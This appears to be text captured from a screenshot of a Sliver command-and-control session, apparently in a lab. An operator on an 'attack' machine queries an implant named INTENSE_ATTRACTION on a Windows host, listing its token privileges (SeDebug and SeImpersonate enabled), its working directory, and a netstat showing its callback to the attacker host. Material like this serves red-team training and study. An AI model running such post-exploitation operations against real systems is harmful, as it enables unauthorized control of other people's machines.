 root@attack: /opt/sliver
ame Description Attributes
=== =========== ==========
eIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
eSecurityPrivilege Manage auditing and security log Disabled
eTakeOwnershipPrivilege Take ownership of files or other objects Disabled
eLoadDriverPrivilege Load and unload device drivers Disabled
eSystemProfilePrivilege Profile system performance Disabled
eSystemtimePrivilege Change the system time Disabled
eProfileSingleProcessPrivilege Profile single process Disabled
eIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
eCreatePagefilePrivilege Create a pagefile Disabled
eBackupPrivilege Back up files and directories Disabled
eRestorePrivilege Restore files and directories Disabled
eShutdownPrivilege Shut down the system Disabled
eDebugPrivilege Debug programs Enabled
eSystemEnvironmentPrivilege Modify firmware environment values Disabled
eChangeNotifyPrivilege Bypass traverse checking Enabled, Enabled
y Default
eRemoteShutdownPrivilege Force shutdown from a remote system Disabled
eUndockPrivilege Remove computer from docking station Disabled
eManageVolumePrivilege Perform volume maintenance tasks Disabled
eImpersonatePrivilege Impersonate a client after authentication Enabled, Enabled
y Default
eCreateGlobalPrivilege Create global objects Enabled, Enabled
y Default
eIncreaseWorkingSetPrivilege Increase a process working set Disabled
eTimeZonePrivilege Change the time zone Disabled
eCreateSymbolicLinkPrivilege Create symbolic links Disabled
eDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Disabled
server] sliver (INTENSE_ATTRACTION) > pwd
*] C:\Windows\system32
server] sliver (INTENSE_ATTRACTION) > netstat
Protocol Local Address Foreign Address State PID/Program Name
========= ======================= ========================================================== ============= =============================
======
tcp 192.168.110.129:50647 20.25.241.18:443 ESTABLISHED 3640/svchost.exe
tcp 192.168.110.129:50648 20.25.241.18:443 ESTABLISHED 3640/svchost.exe
tcp 192.168.110.129:50652 a23-221-22-180.deploy.static.akamaitechnologies.com.:443 CLOSE_WAIT 5640/SearchHost.exe
tcp 192.168.110.129:50658 236.62.194.35.bc.googleusercontent.com.:443 ESTABLISHED 7648/rphcp.exe
tcp 192.168.110.129:50659 52.184.213.21:443 ESTABLISHED 1748/svchost.exe
tcp 192.168.110.129:50682 20.22.207.36:443 ESTABLISHED 8856/svchost.exe
tcp 192.168.110.129:50683 a23-39-149-15.deploy.static.akamaitechnologies.com.:443 ESTABLISHED 8856/svchost.exe
tcp 192.168.110.129:50684 52.113.194.132:443 ESTABLISHED 5464/OneDriveStandaloneUpdat
r.exe
tcp 192.168.110.129:50698 attack.:443 ESTABLISHED 6812/INTENSE_ATTRACTION.exe
server] sliver (INTENSE_ATTRACTION) >